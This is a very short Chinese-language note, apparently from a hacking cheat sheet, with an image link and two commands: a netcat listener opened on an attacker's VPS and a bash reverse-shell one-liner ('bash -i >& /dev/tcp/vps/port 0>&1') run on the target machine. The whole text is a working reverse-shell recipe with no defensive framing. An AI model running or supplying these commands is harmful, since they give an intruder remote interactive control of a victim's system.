 VPS 开端口监听 nc -lvvp port,靶机连接 bash -c "bash -i >& /dev/tcp/vps/port 0>&1"